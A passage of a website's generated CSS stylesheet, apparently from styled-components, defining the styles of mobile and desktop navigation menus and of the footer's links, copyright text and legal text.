[data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) 